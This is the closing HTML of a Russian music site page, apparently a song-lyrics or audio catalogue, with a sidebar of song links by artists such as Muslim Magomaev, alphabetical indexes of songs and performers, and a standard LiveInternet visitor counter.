					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/6/1/f6198a2a218c2be69c308615041528a1.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b2%d0%b0%d0%bd%d0%b8%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%88%d0%be%d0%ba%d0%be%d0%bb%d0%b0%d0%b4_%d0%b8%d0%bc%d1%8f-%d1%8e%d1%82%d0%b0-cover" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ванильный Шоколад - Имя  Юта Cover</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%b0%d1%85-%d1%8d%d1%82%d0%b0-%d1%81%d0%b2%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d0%bf%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%bf%d0%bb%d1%8f%d1%81%d0%b0%d0%bb%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/9/7/f97ceff1ee6ae9919e5f22bcbf3218bf.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%b0%d1%85-%d1%8d%d1%82%d0%b0-%d1%81%d0%b2%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d0%bf%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%bf%d0%bb%d1%8f%d1%81%d0%b0%d0%bb%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Муслим Магомаев - Ах эта свадьба пела и плясала</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%80%d0%b5%d0%b1%d1%8f%d1%82%d0%b0-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d1%85-%d0%bd%d0%b5%d1%82" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/f/6/6f69686cac36af161d29b730973e673d.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%80%d0%b5%d0%b1%d1%8f%d1%82%d0%b0-%d0%ba%d0%be%d1%82%d0%be%d1%80%d1%8b%d1%85-%d0%bd%d0%b5%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Муслим Магомаев - Ребята, которых нет</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b3%d0%b3%d0%b0%d0%bd%d0%be_%d0%bc%d0%b0%d0%bc%d0%b0-i-m-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/c/7/fc7cf9f1c890288e85f43e384f042b8f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b3%d0%b3%d0%b0%d0%bd%d0%be_%d0%bc%d0%b0%d0%bc%d0%b0-i-m-%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ноггано - Мама I'm Криминал</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%be-%d0%bc%d0%be%d1%80%d0%b5-%d0%bc%d0%be%d1%80%d0%b5-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/c/7/ac74fb062b4a8ba7df27963a1f0ea739.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%be-%d0%bc%d0%be%d1%80%d0%b5-%d0%bc%d0%be%d1%80%d0%b5-%d0%bc%d0%b8%d0%bd%d1%83%d1%81" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Муслим Магомаев - О, Море, море минус</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%b6%d0%b8%d0%bb-%d0%b1%d1%8b%d0%bb-%d0%b0%d0%bd%d1%80%d0%b8-iv-%d0%b8%d0%b7-%d0%ba-%d1%84-%d0%b3%d1%83%d1%81%d0%b0%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b0%d0%bb%d0%bb%d0%b0%d0%b4%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/a/c/5ac95d43b75ad08eefc81d172383ba2d.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%b6%d0%b8%d0%bb-%d0%b1%d1%8b%d0%bb-%d0%b0%d0%bd%d1%80%d0%b8-iv-%d0%b8%d0%b7-%d0%ba-%d1%84-%d0%b3%d1%83%d1%81%d0%b0%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b0%d0%bb%d0%bb%d0%b0%d0%b4%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Муслим Магомаев - Жил был Анри IV из к</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bd%d1%82%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f%d0%ba%d0%be%d0%b2-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d0%b0_%d0%bc%d0%b8%d1%88%d0%b5%d0%bb%d1%8c-%d0%bb%d0%b5%d0%b3%d1%80%d0%b0%d0%bd-%d0%b1%d1%83%d0%b4%d1%83-%d0%b6%d0%b4%d0%b0%d1%82%d1%8c-%d1%82%d0%b5%d0%b1%d1%8f-%d0%b8%d0%b7-%d0%ba-%d1%84-%d1%88%d0%b5%d1%80%d0%b1%d1%83%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%be%d0%bd%d1%82%d0%b8%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/c/4/cc4e53c4d695f9e610cb3771e15c1379.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b0%d0%bd%d1%82%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82%d1%8c%d1%8f%d0%ba%d0%be%d0%b2-%d0%b3%d0%b8%d1%82%d0%b0%d1%80%d0%b0_%d0%bc%d0%b8%d1%88%d0%b5%d0%bb%d1%8c-%d0%bb%d0%b5%d0%b3%d1%80%d0%b0%d0%bd-%d0%b1%d1%83%d0%b4%d1%83-%d0%b6%d0%b4%d0%b0%d1%82%d1%8c-%d1%82%d0%b5%d0%b1%d1%8f-%d0%b8%d0%b7-%d0%ba-%d1%84-%d1%88%d0%b5%d1%80%d0%b1%d1%83%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%be%d0%bd%d1%82%d0%b8%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Антон Третьяков гитара - Мишель Легран. Буду ждать Тебя  ф Шербурские зонтики</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%82%d1%80%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d1%82%d1%8b-%d0%bc%d0%bd%d0%b5-%d1%81%d0%bd%d0%b8%d0%bb%d0%b0%d1%81%d1%8c-%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d0%b0%d1%81%d1%8c-%d0%b2%d1%87%d0%b5%d1%80%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/4/b/c/4bc618978672ef65a461c1c09f174492.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%82%d1%80%d0%b8-%d0%b3%d0%be%d0%b4%d0%b0-%d1%82%d1%8b-%d0%bc%d0%bd%d0%b5-%d1%81%d0%bd%d0%b8%d0%bb%d0%b0%d1%81%d1%8c-%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d0%b0%d1%81%d1%8c-%d0%b2%d1%87%d0%b5%d1%80%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Муслим Магомаев - Три года ты мне снилась, а встретилась вчера</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%82%d0%b2%d0%be%d0%b8-%d1%81%d0%bb%d0%b5%d0%b4%d1%8b-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-75-%d0%bc%d1%83%d0%b7-%d0%b0%d1%80%d0%bd%d0%be-%d0%b1%d0%b0%d0%b1%d0%b0%d0%b4%d0%b6%d0%b0%d0%bd%d1%8f%d0%bd%d0%b0-%d1%81%d1%82-%d0%b5%d0%b2%d0%b3%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b5%d0%b2%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%ba%d0%be" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/5/5/d/55d2e0b08a270f42268bb6e1ff875510.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d1%82%d0%b2%d0%be%d0%b8-%d1%81%d0%bb%d0%b5%d0%b4%d1%8b-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-75-%d0%bc%d1%83%d0%b7-%d0%b0%d1%80%d0%bd%d0%be-%d0%b1%d0%b0%d0%b1%d0%b0%d0%b4%d0%b6%d0%b0%d0%bd%d1%8f%d0%bd%d0%b0-%d1%81%d1%82-%d0%b5%d0%b2%d0%b3%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b5%d0%b2%d1%82%d1%83%d1%88%d0%b5%d0%bd%d0%ba%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Муслим Магомаев - Твои следы Песня-75 муз. Арно Бабаджаняна - ст. Евгения Евтушенко</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%be%d1%82-%d0%b7%d0%b0%d1%80%d0%b8-%d0%b4%d0%be-%d0%b7%d0%b0%d1%80%d0%b8-%d0%be%d1%82-%d1%82%d0%b5%d0%bc%d0%bd%d0%b0-%d0%b4%d0%be-%d1%82%d0%b5%d0%bc%d0%bd%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/f/a/ffae042528d4a1da837aa58c470384eb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d1%83%d1%81%d0%bb%d0%b8%d0%bc-%d0%bc%d0%b0%d0%b3%d0%be%d0%bc%d0%b0%d0%b5%d0%b2_%d0%be%d1%82-%d0%b7%d0%b0%d1%80%d0%b8-%d0%b4%d0%be-%d0%b7%d0%b0%d1%80%d0%b8-%d0%be%d1%82-%d1%82%d0%b5%d0%bc%d0%bd%d0%b0-%d0%b4%d0%be-%d1%82%d0%b5%d0%bc%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Муслим Магомаев - от зари до зари, от темна до темна</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>